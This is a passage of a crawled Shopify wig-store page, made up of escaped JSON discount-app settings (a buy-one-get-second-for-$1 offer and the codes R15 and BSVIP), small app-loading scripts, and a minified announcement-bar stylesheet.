$1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682
body_size: -9
content:
.announcement__bar-section noscript .selectors-form__select{position:relative;white-space:nowrap;color:var(--announcement-text);border:1px solid var(--announcement-text);border-right:0;border-radius:3px 0 0 3px/3px 0px 0px 3px;background-color:var(--announcement-background);margin:0}.announcement__bar-section noscript form{margin-bottom:0}.announcement__bar-section noscript .localization-selector{margin-bottom:0;font-size:var(--announcement-text-size, 14px)!important}.announcement__bar-section noscript .selectors-form__select select{padding-right:30px!important;padding-left:10px!important;margin-bottom:0;max-width:150px;height:30px;line-height:30px!important}.announcement__bar-section noscript .selectors-form__select svg{position:absolute;top:50%;transform:translateY(-50%);right:10px;pointer-events:none;fill:var(--announcement-text)}.announcement__bar-section .disclosure__toggle svg:hover g{fill:var(--announcement-text)}.announcement__bar-section noscript .localization-form__noscript-btn{border:1px solid var(--announcement-text);border-radius:0 3px 3px 0/0px 3px 3px 0;margin-bottom:0;line-height:30px!important}.announcement__bar-section .disclosure{position:relative}.announcement__bar-section .disclosure__toggle{background:transparent;white-space:nowrap;color:#fff;margin:0;padding:0!important;display:inline-block;text-transform:capitalize;border-radius:unset!important;line-height:unset!important}.announcement__bar-section .selectors-form{margin-bottom:0!important}.announcement__bar-section form#localization_form{margin:0}.announcement__bar-section .disclosure-list{background-color:#000;border:1px solid #000;top:105%;right:0;padding:10px 0;position:absolute;display:none;min-height:92px;max-height:300px;overflow-y:auto;z-index:11;line-height:20px;text-align:left;list-style:none}.announcement__bar-section .disclosure-list--visible{display:block}.announcement__bar-section .disclosure-list__item{border-bottom:1px solid transparent;white-space:nowrap;padding:5px 45px 4px 15px!important;text-align:left}.announcement__bar-section .disclosure-list__item:active{background-color:#80808033}.announcement__bar-section .disclosure-list__option{color:#fff;border-bottom:1px solid transparent;text-transform:capitalize}.announcement__bar-section .disclosure-list__option:focus,.announcement__bar-section .disclosure-list__option:hover{border-bottom:1px solid var(--announcement-text)}.announcement__bar-section .disclosure-list__item--current .disclosure-list__option{border-bottom:1px solid var(--announcement-text);font-weight:700}.announcement__bar-section .selectors-form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;flex-wrap:wrap;margin-bottom:10px}@media (min-width: 980px){.announcement__bar-section .selectors-form{flex-wrap:nowrap}}.announcement__bar-section .selectors-form__item{margin:0 5px}@media (min-width: 980px){.announcement__bar-section .selectors-form__item{padding-bottom:0}.announcement__bar-section .selectors-form__item{margin:0 5px 0 0}}
/*# sourceMappingURL=/cdn/shop/t/185/assets/component-header-disclosures.css.map?v=5693582443310664641730706682 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
